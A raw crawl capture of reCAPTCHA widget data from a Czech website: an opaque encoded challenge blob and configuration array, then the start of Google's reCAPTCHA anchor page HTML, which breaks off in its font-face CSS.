xALRR7JT90L2XCgcOgRwsiA0/DvkjDnR7DpsO3Z10KGHcuIcKzwrfDgn5xBhA8w6DClcOME8Oxw7ZaVMOJPQkdGFHCpMO8CTbCjmVkR8K+w7HCsMKsFMOfFMONKlzCtsOZwoXDqiTDvn16QcKtwrzDtcOnw4FHw6IIw6TDnRPDljUuHcOiwqXDjsKTAEwiRsKsw6YOwrHDlHXDvMKvZE9Pw5wswrg/VcKcSxIiYsOqScOEw7bClQBywqBawrrDmToVwp0tw4HDrsK1ZcKpw5nDqCdAwrtXKxIOw63Du8Kbw6HDj8OZf2zDp0PCucOafSQyEiLDj8KABsKFVxtHZx8wNCDDncO5RiBTHGgrwr/DhDLCv8K7w7J9wr3Donxrw64LwopRBFXDhcK6UMOHwrnCoMOfccOCYMK3FQleYjZLKW9fw6vCgzXCmgMBZT/DusO9YljDv8KjPzTCtFl/[base64]/CnsK8woYUCW/Dq8OiH8KQw7M1wrbDsDfCq0bDtTJQw7k+wrnDlMO3w40fLXTDpcOBwonDpE1Uw6TDoMOOIsKHw5/DrwHDjMO/wpjCqsK6wr/CkMOjwp/DihPDtMOJw6N0IgYSwprCvcOmwrHCig8WKBDCtnlFcMKCLsOlw53CiMKjwrB1wr9nJcOhWC/Cvg7DrFHCpcKMYMOrw79nL8OkR8O4wrHCscO/OsOLRsKowqvChEc3F8KCUy7CqmbDvWHDl2w5w45LLWzDosKkwqzCvcKwCsKgLcKSQcKzRMKVGyZZw6ZHf3Ujwo7CgsOCKX/Dj8KeC8ONwq8KwrgjdcOKwrDDrsKTIsOHFA7DucKJJS18VlHCg0sJw5s0wpLDhMK6XMKvRMK0wr9WwpFRKgxTWCrDpMO+wpfDgsKiXFxvG8OPBAgfw4RqM15TN8ODSsOiGizChWPCjAlswpvCgEfDs17CrX5+w6t5TxVFFsK3AsOxLD9YfT9BWMK/[base64]/wrnCkHxVEsKQWxzCijtqGhjCkXTDp8Kuw4XDocOPwpLDjCPCgVE8B8O5w4jCp8O0YsK8w590wpDDqMKHwrV/wq84w5JfK8O5w6Frd8OGwq4Nw7tJZcKww6Jmw4LDkFNYwr/DocKPVUvCtiZCOQDCksOIUsOUwoPCmcOZwog3J0zDusOKw6vCn8Kid8KUCULCqVVtw7xKw7DCrsKfwojCmMKxRsKmw4J0wqU7wqbCo8OBQ2JJSDF1wrJpwqAhwq/[base64]/GzHCgiXDqMKWw7JTwqZ4w7vCvVnCnsOgwrHDpcODUzAtw5fCokzCnsOAfyLCnsOTPMKUw5jCiCrDj8KGEMOxEzzDkFJrw7DDuMOLd8KPwr3CtMOzwoDDlxwIw4XCugIUwrVLw7BjwqLCmMOYGk/DhE9tYS4OZyREKMOdwrg0AcOUw7Qgw4/DhcKPEMO+wqhvNwEkw6VNFT1Lw6AUEsOQJykVwr3DtcKTwpYxWsOIbcOhw7/CrsKiwqhYworDuMO5McOjwqvCvn7CoSpLUcOxMATCjXzCmUYGZlbCusKNwokvw51YdsOZTSHCq8OIw4TCmMOAWVzDj8O9w5xHwoxQTFMuO8OtfSpFwovCrcOjYA8sSlBIHsORZMKvGAPChAw3RcKQE8OJTHcRw4zDscKBb8Oww51Zfx3DgGdZPELDjMO4w7HDuy3Cti/[base64]/[base64]/[base64]/Ch8OAwojDjsKSXsOvwrbDl0w9KBrCvgHDvwZvLcKkw4HDkQTDiWI+MMOGwrolwpNqWQHCiHMvCcK0wpDCn8OGw6dpcsKRK8KNw55YwrsGwoHDjcK8wpMvBmLCvsKjwokgwpodOcODf8K5w4zCpid4dMOqWcOxw5fDoMOdExFsw6bDqznDjS3CvjZ/EWUiNSjDqcOoOxEXwofCjFrCmnrClMKlwobDscKMUjTCji3CuDtzYizCpFDCtAHCu8OPTB/CpsKyw7zDiyNGw49AwrHCiirCtMOROcOww4XCocOUw7zCv1ZRw4bDhV5Sw6DCt8KDw5fChkwxwp/[base64]/CpB/DiMKawp4rw7EuEcOENcK6w4kvw6Zbw4DChRjDscOJAyh1w47DpC3CpzHCjnHDnA/DhwnCnsK+wo5nScKQYyFOeMK9WcOGQTxxPlnCrw/[base64]/[base64]/CpsOywofCusOgw4t7IFhNwrTCmRTDlMKPZ3FjZsO2VCVhw4jDvcOcw4nDuQxcwpAYw50wwpvDpcK5BXcvwpjDocO3WcOBw6dfJAjCgcOqGiM/wrVgBMKTwoXDiyfCrnPCnMKCOWrDqsORw6LDucO/bj3CusOmw6QsdmnCvMK4wq9wwpTCuFdiRUDDnzDDo8OOdB/CgcKbLUZiO8O2LcK3FcOqwqM9w5jDgR5MIMKtPcO8EsKGGsK7WDnCr0PCq0jDnMKIFsOVIsKEwqNKXMK3X8KtwpsawoQJJVUkYMOAUgnCisKjwonDo8KTw6TCmMOGOcKad8KSfsOSGcOtwo5CwofCqSjCsTlxSl3ClcKiPGrDnSoGeGLDqW8HwoBMC8K5DlHCoyx/wrwowqjDpybDoMOkw5VBw7Urw7wmcjbDrcOmwqFJH2xZwp3DqxTCvsO4CcKwccKiwoXCoD1SISFfaA/[base64]/w5RoBMOBVWPDhMKUwoBrT8K4eATClcOPHcKwNAoTYcKSAzYCAQ8WwpXDpcOGP8O4wpFFRgnCpH/CkcK2ZhsCwqkpA8OCBzDDhcKUCjFvw4nDlcKfD0FSZcKtwpB0JhNaKcOne0zCjQjDjjheS1/CpAUnw4Rvwo8BJDQicHnDqMKtwohnaMOkJicNBMKGZiZvwowOw53DrDNfVkbDpgPDp8KlN8Ktwp/ChHx2a8Ogw5lJfMKtLSLDl1wWPSwiPVnCiMOjw6bDvcKiwrbCvMOHH8K4ZU0Fw5bCtkdswqEbb8K+RXPCr8KQwr/CrcODwp7DiMOId8OKX8O2w5nCuSbCosKew4VvaldOwqzDq8OiScO6CcK8JcK3wrYfEm0ZQSNFTVvCoCLDhlHCh8KewoLCjS3DtsONRcKHU8OvMSojwocIAnMgwo8ewpHCtcO2woRdSVzDpcOFwozCj23DhcOAwohoYMOVwqtgWsOCShnChVJYw6lVVUDDtA7CpB/[base64]/DlwkAdV3DhnLDnsOdwognwoN/KAFQwp/Cqzprb1daecKRw4bDkDLDhcOOHcOZGBlqWWHChkPDscOcw5XCrwjCpsKxP8KVw78Zw4XDtcOnw7JeDcOUG8O5w4jCtSV2Ly/DjDzDvXbDn8KNWsOUITB4w5F2Og/DssKqGcKlw4Qpwo83w7FDwpzDlsKswpDDvDgWNmrCkMOlw6/[base64]/CqcOnD8Kvw5zClUnCmcOQRMOCBjjCpXslwqN1wrt/dMOrwrvCoi8ZwpddNRxuwr3CtjXDlcKbcMO0w6PDlQovUgfDuTAWXAzDuQhMw54oMMOywqFJf8KuwqUUwqw4GMK6B8O1w5vDk8Klwq8gel3DtVnCpEsial0+w7ALworCq8Kdw70yacKPw6jCshvCmgrDiEHCm8KWwoF/w7TDj8OCbcOiScK8wpgewo1jGy7DqMOCwp/ChsK9FGbCuMKLwrfDrBcKw68Zw5Apw59MLEBJw5rDtsK3fgpbw6wEWA9YA8KtZsOqwpQSU0vDjcOlPljCjH58C8ODInTCu8OILMKIDxlKQnzDssKCZ1gZw7DCoCTDj8OnBSfDusKaEloww4tRwrNEw7YWw7c2WsKoDXzDmcKVGMKYMU1vwonDjk3CtMOow5JVw7w/ZcOXw4Qyw6MUwobDgMOmw6sWHXlVw5nCicK6OsK3SgnCkBMWwqfCpcKEw5MCAC5Qw5rDiMO7TAsMwr/DhMO6VcKpw4nCjWYhcG3ChcO/ScKEw4PDhi7CpMOrwpzCpMKTdlAvecK8wpIowpzCvcKNwqDCuT3Dn8KrwqhvWcOewrJ+AcKmwp14CcKJG8OHw7ZBLMK/FcOowqLDuiYYw4dBwrsvwoQfNMO5w5FFw4oAw6lLwpvDrcOLwr9+LG7Do8K3w6IQVMKCwpgGwqoPw57Cml3DlEpfwozDqcOrw45sw59BI8KSZcKQw7DDsSLCgF7Di1/CnMKxUsOTdMKaJcKGMcOew593w7zCvsOuw4bCrcOGw7nDksKOVgIJw4p7V8OSODTDlsKeSHvDgjMSeMK7PcKcTcK7w6l/w4IXw6J4w6IvMAQANx/CrmcMwrvDlMKiOAzDtgbDkMO8wrBkw5/Dtn3Ds8O6G8KiYRsZAcKSF8KvI2LCqz/CtgtBW8K6w6LDkMKdwprDkhbCqMO0w43CoGTCmwAJw5wsw6cLwo06w7bDhcKIw7fDjMOVwrE/[base64]/wrzDssOwNcOkwphNfMOiWl1xwqbCoMO+woQlAybDgVzDsnEoIQJqw7fCt8OawoLCmsKSXcKvw7HDtEJlFMKYw6w5worCmMKOeyHCnsOWwq3CjhEAwrTCjFdjw5wzBcK6wrt/GMO9E8KkDsKCf8KWw4nDjETCg8OLeEYoEGbDs8OcbMKHP3sbf0MXw65jwrtMZ8ODw5wfWBVhYsOJQMOLw7XDpyrCjcOxwprCtgDDvS3Dj8K5OcOawrNgW8KYRsKceTLDj8Omw4/DvWMGwqXDgsKbAjfDg8O8w5XDgk3CjMK7RmQxw44aB8OZwokjw5LDvSLDghYeeMOCwqkjOMKeaknCtmx8w6jCocONDsKMwq3Cvw7DvMO/RivCnj3DkcOYEMOfVMO8wq/DuMK/BMOkwrTCn8Kew4LCg0XDisONCFN3aVDCulhZw7g9wogxw4jCm2BQLMKFTMO0EsODwowqQsK3wozCrMK2BTrDh8Kww6Y2OsKDdGoHwpRAL8OaSRozXFknw4ceWB9uV8ORQ8Kwd8Kiw5DCucKmwqVgw4QPKMOfw6l0FQtYwq/Ci24+HMKqYnw/w6HCpcOTw4g4w6bDn8KRIcO8w5DDm0/CgsK4L8KQw6/[base64]/DjCV1wqgiG8OQwpREw75KNMOgOWZedTMYVMOZVE4adMOIw61RUiPDtkPCuA8KUTUEwrHCtcK5fcKYw79/QsKQwqk3bhXClVPCpXVTwrNewqHCth/CoMKow6LDhArCqXrCrCk9EcO2fsKawqYnC1XDoMKrdsKswqvCizcMw6PDkcOzUSljwr4lfMO1w5kIw4nCp3nDgy/CmUHDjAU5w5RGIhLDtzDDgsKrw7BzdzbDiMKtaAQbwqzDm8KJw67CqhZXdsK5wqtNw4gkPMOSLMKLRsKtwpo2OsOdGcKaTcO/w5/Cq8KSQA0HdzlDCQthwqBhwojDmMKyR8OXT0/DqMKrYwIQYsODGMO4woHCrMKGSg5lwqXCnhDDgCnCjMOlwoDCszlEw6pnAWvClXzDrcKTwqNfDAs8YD/DikbDpyvCmMKcTsKPwo3CjmsIwoDCksOBZcKcDcKkwopDS8O+PUlYNMOAwrMeIQ8jWMO0w5V2SkBZw5zCpVEAw5TDnMK2OsOtT0bDi3QSR0DDtEBCV8O/[base64]/DkF7DlBHCtcOGTcKMFRdpFEDDqjnChMKTSFkNUgpXfH/CkT0vWFgNw4XChsKMHMKIQCkmw6TDiFDDngzCu8OCw5jCiw4ET8OrwpMjR8KWXS/[base64]/CuWfClnBXQ3cKWsOdJsObwqPCrzHDiRfDncOuUWF/bcKpf3IdwpNIBE9awoxmwqjDuMKbwrbDosObcXdAw7nChsKywrFJB8O6PiLCq8KkwooRwqZ8bGLDssKlESBrcB7DpS7ClSI/[base64]/ClMOcwqZ2QmnCiU/[base64]/DkMKGewJ1w6zCjcKhe8OSYUTCljLCi8KEw4/DtBpPdUN8wocswr11w6HCrUXCuMOPw6/DkRw/Xx0RwqIfCBIIcTLCn8KLG8KZI2NBNRTDqcKDEnfDvMK1d2zDqMO0fsO5woEHwp8fXDfCqMKOwprDusOjwrrDucK7w7DDh8OFwqvCo8OgcMOkVRLDtlzCnMOibcOCwpRechdVSiPCoTRkbz3CjTV8w4o5YU5tB8KrwqTDisKuwpjCpG7DtlzCgiV/TMOSTsKwwoJ3EUbCnk99w6N1wojCkhUzwqPChg7CjGUdXW/DnyvDoGVLw7otPsKDL8K6fkPDssOIw4LCrsKawpjCksOaWMKzOcOAwqE6w47DnMOHwpFAwpzCt8OIIEPChy8vwqfDoQbCnX3CqsKRw6AAwozCvTfCtidwdsOdwrPCkMOBPw/CnsOCwosxw5fCkRjCgcOxWsOIwofDtsKKwpopOcOqKMORw7fDuSLCu8O9wqfCq0nDnisUdcONb8KpdMKSw707wqnDugkzHcOow4XChFAvD8OSwqjDgsOHAsK7w7/Dh8Oew7NPeVN4wpILAsKRw6XDpxMew6zDiVfCkS/Dp8KSw60rasK6wrFkKDVrw4bDqFFKF3IfccKic8O5TCTCpnXConULCwcWwqvCrWhMcMKWF8OReRrDrlBBNMKyw6wmRsOTwrt6esKuwqnCiGJTXVVxTQ4rIMKvw4XDjcK5QMKIw7dJw6zCgCbCg3NtwozCi37DisOFwp4/[base64]/CjcOmecODV1zDjB9+w6BzGnfDgsO8ZsK/JVNjYMKVOH9zwo9vwoTCjMOVEDfCiUoaw4fCqMOHwpU9wpvDiMOIwo/Dt03DkDNpwpXDvMOLwpo1WnxHw6wzw58lw7HDpW1xWALDijjDuWtVGFlsCMKvGk83wqlSYS9dSwzDun0Hw4rCnMKxw5F3KSDCjlc/w701w5rCvw9Dc8K6bRlRwrB0M8OKw4hNw6/Dk1M9wrnDksKZLx3Dsw3Dr2J3wqsMAMKYwpkewpLCosOvw6DCqCZhQ8KTV8K0FzvChknDksOQwr54U8OBwrQTccOBwoRdwpx5fsKLA33Ci0PCncKiPQw2w5cyOjHCmgZJwqbClsKRRcKIaMKvAsKAw5bDisOVwr16woZqew3Cg3wjYDh/[base64]/DtxTCoVoww4HDrW3CmMOPPcOew6kbw7MgYGcbRSNZw6vDkB0Sw5bDvD/DjDBlc2jChMKzZB3Cn8OpXMKgw4NZw5bDgmJrwpJBw7dEw5DDtcOpcUXDlMKSw63Do23DlsOYw5vDksKLD8Kkw5HDkRcLGcOLw5BFOGhRworDnGXDiCQJFmLDmxHCsGp+N8OZKzUnwqs5w55/wqDCsTPDugzCpcOCRVBsZsOtRTvCs3BJBFMywqfDjsOTKhtOTsKmZ8KQw6Ylw6TDnMOpw6FAHBsSPX52EMKORcKgQ8OjJRzDllbDpl/Cv3V8LR8GwrtQNHvDtEM8MsKhwrQJcsO3w5oVwq1mw5zDj8K/wrjDqmfDkG/ClWluw6xsw6bDusOEw7/DoQpcwojCr1XCt8KYw4YHw4TCgxfCjTBCVkYkI1TCiMKJwpcOw7rDiFfCo8OawphGwpDDksKfHMOEDMOxBmfCvDQjwrTCtsODwpTCmMOUPsOBezg/wqggEx/DksKwwqpMw5vCm3zDvHPDksOfRsObwoIkw7gIcHbChHnCngdpeTbCiF/DmcKPKRnDmUFaw67CssODw6TCvEBLw4dVJGHCgyFZw6vDgcOnGsOsJwFpH0vClCjCr8OBwofClsOqwo/DlMKNwok+w4nCpcOwejA/wotpwpHCgXzDr8OEw7ghZMK0w6NrA8Kow4RHw506IF/[base64]/[base64]/wpMTI8KbXBPCh8KHw5fChxjDvEXDuDkjwp7CuRjDjcOJWMKIWmZnQkTCtMOcw7l/[base64]/Dv8Olw4DCs8OwEGDDtwtAw5QPw4/Dn8KGw6R3wqtLw67CncOKw6J3w6grwpcNw5LCj8Obwp3CmCHDlcObPgzDpVjCkjHDiAPCisOuOMOnFcOMw63CuMK8XA/[base64]/Cv3cJXnbDi0U6w7TChGHDlQQheTPDikNRUsKlwqEfAVrChcOQKsO8woDCqcKawqjCrMOnwp4Gwotxw4/CtQMCGkYyBMK7wot2w7lqwoUUwo7Cl8O2GsOZJcOrdnI3Vm40wqxHb8KPK8ObXsO3w4Eow4EAw4LCtA53c8O8w5zDoMOdwoIjwpvClVHDlMO3cMK9JH4lcCfCgMOLw4HDrsKYwpbDsSPDo2FOwp8iW8OjwpHDrDHCgMKpRMK/[base64]/Cu8OeYAUuL8O0w6YYKMKFHSsBw4PDjMOJwrxGSsOFQcKuwrs5w58oTMOFw4sTw6nCmMOMGmvClsKNw4NiwoJLw5jCocKyAGdFO8O9IMKyH1fCuwTDsMKAw7ZZwpZfwo/DnEI8cGXDsMK5wqfDusKewr/CoTgRGUgcw6s6w5PCs3tdJlHClnvDk8Oyw4XDijDCsMOkJ2TClsK/aybDjcOlw6cUYMO3w5LClErDo8OdCcKAPsO1wrvDiFXCscOIX8KDw4zDpRh0w7J+WsOhwrjCgW8gwpoEwobCgWHDrzpXw4/CiHTDv14NE8KoBxDCpG52OsKECW42GcOcNsK1YDLCpS3DosOMQXp4w7kEwr8cRsK3w6jCs8KmU3zCgMOlw7EDw7F1wrlFXCzCh8OSwow5wpXDjAvCphHCv8OcecKEaTwzWxILw6LDgD01w5/DnMKvwpvCrRxyNmHCkcOSKcKowpR5dWU3TcKVEMOvWnp4DSrCoMOcRWAjwoR4wox5EMOWw4rCqcOEF8OPwpkUQMOvworCm0jDiB5/[base64]/D8OLP8KfA8OWJH7ClVzCkWrCmMO0OATCqsKZRErDqcOdK8KPVcK4R8O/wrrDrBvDosOgwqssC8KsWsO6GFguS8Ohw4PCmMK2w74VwqXDlDnDnMOpECzCj8O+UXVawqTDv8KEwow+wpLCvBrCosOcwrxjwr3DosO/AsKFw5BiWlgBNTfDrsKqG8KQwp7ClnbDpcKowp7CvcK0wpTClXYiJCHDjxHCoGlbWCBmwoQVesKlEn8Fw5XCgS3DikbDmMKbDsKSw6EbX8O7w5DCjWLDundcw7bDt8OiSCw2w4rCjx9sfsKyUnfDmMOcC8OPwoAkwr8KwoY5w4/DqDrChcK8w68ow7XDnsKKwpQIcxzDhT7CgcOkwoJuw7fDuTrCncOTw5fDpiRHZMK6wrJVw4oRw5hga3fDq1VWLjPCnsKCw7jCv0l/[base64]/[base64]/DuzzCvcK3C8OGwp5PwqrDiBJOYzwow4hlwqghasO3YUjDsjpDWXTDlMKVwr5kGsKCRsK3w49eYcKnw6tsCCFBwpTDrcOfMgLCgcKdwp7DiMKtDHdvw5g7TBZyBiXDuy5jU0JhwrTDm1AWK1N0F8KGw7/DucKCwrjDo0t+FzvChcKTIMKBNsO3w5bCvhcnw7oDXl/Dh0IYwr7CgCwyw7zDkjzCncOAXMK6w7IJw4ZMwolDw5Fkw4JpwqHCkHQaUcOVK8OTWy7CpmrDkT8Je2c3wqcbwpIMwopawrtNw77CqsKbYsKmwqPCsDF/w6Yyw4jCpyMxwrBpw7bCssOxJBfCmAVcOcOewog9w5cIw7vDsFnDpsKhwqU/HXB2wqA3w5lWwosrXlQow4bDo8K7DMKXw4DDqkxMwrcBQWliw6LCusOBw65MwqTChkMzw73DpDpSd8OTZMKFw7fCsEViwqjCtBBOBEzChgkNw5wrw5HDqxA9w6wyL1PDj8KiwoTCoW/[base64]/[base64]/[base64]/[base64]/Cp8OTwqArw69fcAIkw7TCnXYgw6TCtsOCwqjDlk8sw63DtnIOU2BIwqRIS8Kqwr/CgFjDhkbDssONw60MwqpqQ8OBw4HClSYpwqZJeQcAwpcZCyR4FGRywrI1YsOaC8OaNHVaA8KecA/[base64]/[base64]/CqEEYCggVw5vCqsOmwoogw6/CiMO2UhbDtznDvcK+SsOWw5zCmDHCgsK6McKQA8OaFi9xw6gtbMKoIsOpLcKJw5DDrgHDssK/[base64]/WsKqTMK6woEZYmRAwq5KOcK7eMOuYVARFw/DnMKRwrjCmcK5dcOXw6vCrAx+wqfDhcKvG8KBwqtMw5rDoxQGw4DCk8KiXMOQJMK4worCocKpP8Okwp55w4bDmMOUXG0kw6nDh2Fzwp9Wbk4ewq/DmiDDoULDmcOaJhzCusKBK2BHaXwOwqUrACU7e8OVTVRoMVxgKRI7ZcOgKcK1IcK9KcKowpw5BcKYAcKzW3nDo8OnFzTCvTnDusO6V8KpDG5YFsO7S1XCtMKZOMO/w6MoU8OZMRvCvWwcHcK8wr/Ds1DDk8KhCy8mChbCnBF8w5IAXcKrw6bDpxdtwpAHwrHDjgDCsHPCmkDDsMOawr5QI8K+M8K9w714wp/DoRHDsMKrw5rDscO5OcKaXcO0ZzEtwrrCuzXChhfDvXdWw7h0w4LCusOew7d8McKZVMOUw77DqMK7eMKowqHCiHDCg2TCjATCr191w6N9eMKtw7N9fFwrwr/Do3lvQhvCmy/[base64]/[base64]/wo0ew5Fdwp/DpcOmdwRrTCPDocK7cQDCh8KzwpzDpGQwwr/Dt2PDjMO0wojCs1LCpiw5HxkCwojDrk/[base64]/Dj3A2Ix/CmlYvFsK1Wmdjw5zChw/CuFU4wr5TwrJULgrDlcKTW1wKCT1qw5HDuDtbwoDDk8KkcQvCvcKAw5/Cj1XDrEfCqMKKwpzCtcKLw5oKTsK/[base64]/DicObXcOvRsOhUzbCgmHCrgHDqTXCkMKjX8OiBcOkJmTDljzDixvDicOPwrXCr8OHw78aUcK9w7NCE1/DgkjCvF/[base64]/w6wmw6TCu8O1N8OCJmjDlsKMc3TDqmFPwr7CrxArw6A1w5wpRjPDgkpLwpAPwq0Ew5Zkwqdnw5BXDVTCnBPDgMK/w4LDusK9w5hYwplxwoMTwoHCu8O8Xm4Lwrdhw54dwpLDkUTDusOUJMKdC2zDgEI0ScKea2pfCcKlw5/DvlrCqRYJwrhjw7LDicOzwpsGfsOEwq9ow60GGRkKw5NZKXwZw5bDqw7DlcOkF8O5GcOZJ0creSxJwo3CtMOTwoU/VcO6wrRiw58TwqLDv8OCNDoyJl7CucKYwoPCi1/DtMKOVcKyF8OCUBzCtsOqbsOaGMKmQArDkycIdF/Ci8OXNMK/w4/DoMKTBsOzw6cXw4QNwrzDsSJ+RAHDoTPCmDkWCsOYW8Kec8O9McKzNcKRwrUuw5/DsCvCk8OIWsOgwpTCiF7ClsONw4MXUGgMw6IxwprCnwjCrhTChQ43VMOoIsOXw4kBXMKhw78+SEnDtV02wr/Dsw/[base64]/Dg2fCqgAOwpfDlcK0w5/[base64]/PWrCl8KswrTDr8KbcMONG8KFwoMMwpwdEUAZwq3Do8OnwrLCo2nDiMOrw7RYw5fDkG/DnwFxJ8KWwonDnnsMHU/DjAExHMKtfcK9B8KkSl/[base64]/w7vDv056wq0WwpLClDPDgx9kNsKKw7PDksKcwp5aHDrDlBHDsMKawrZswol/w4Fvwpp4wrcOY0rClT5YdBcZKcKYbF7DjcO3C2DCjVQxFVptw7wGwqbDuAEUwrEuDxvDrgsxw6jDgzNVw6rDk3zDuCsbAsO2w6HDvWIzwpHDnEpuwo5vKsKGesKPV8K/[base64]/[base64]/ClcKzwpbDngceCcKDP1DCsUELwpBLwpHCisKRTiF1PMKJQsOOdDPDtznCuMOWe3loR2I2wonDn2fDjXbCtTfDu8O/JsKeCMKFwpLCmMOSFQdGwojCjcKVPSBvw7nDpsOjwpPCscOCZcK7UXBVw7ktwo82wpfCncO3wokKIVTCscKCw71aYzYrwrEYKMOnRFfCg3p5e2p6w4FlWcKJbcOLw7EEw7l8DsOOehFww7ZWwp/DkcO0cnN7wojCvsKIwr/[base64]/[base64]/Ci2gwBcOhw6RKGcOKQEk7wohJXcOXYMKfasODF2JhwoIOwo3DhsOlwp3Ch8O+wr5dwrTDr8KWW8KPWMONIXvChz/DvkLClXUTwrfDj8OKwpAwwrjCuMObC8Ohwq5Ww6fCk8Khw5XDvMKCwobDgnbCjjXDg19gN8KALsKEdgEKwpsPwqM+wq3CusOCFEXCrVw/BcOUAgLDiRktKcOGwoPCiMOCwp7Cl8KCV0PDpMKPw4wFw4rDoWfDpCk/[base64]/w4nDncOrwq7DugwVFMKUwrkNDycJBcOaw5nCjsKJwrIfFix3wpZBw4DCnx3CoRp6c8OPw5XCojDCvMK+S8ONMsOSwqFCwqphNzMuw67ChmfCnMOmLcOzw412w4ZhQ8KY\x22],null,[\x22conf\x22,null,\x226LfctKYZAAAAANnNyPpHoKCCmD3-AXA7TACx64At\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.tzus.cz:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tVnPMNbzUHgl+mFcShuaBrbF90cXyv/q/l1ah1geXqI\\u003d\x22,0,0,null,1,1769390663525,0,0,[201,145,6,144,111],null,[167,180,209],\x22RC-ZpRspfqGiK-siQ\x22,null,null,null,null,null,\x220dAFcWeA5MIoGIEGwIhhyXELA33ey3gZJ_D4WnJ92mRo4UXEPyNxMCvi_rG2ZLOwZAmzrEn79UJNb0FzeBXPSc9QlNAFbH2wHk8g\x22,1769473463531]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfctKYZAAAAANnNyPpHoKCCmD3-AXA7TACx64At&co=aHR0cHM6Ly93d3cudHp1cy5jejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jxtktcb5y8yj
body_size: 50277
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 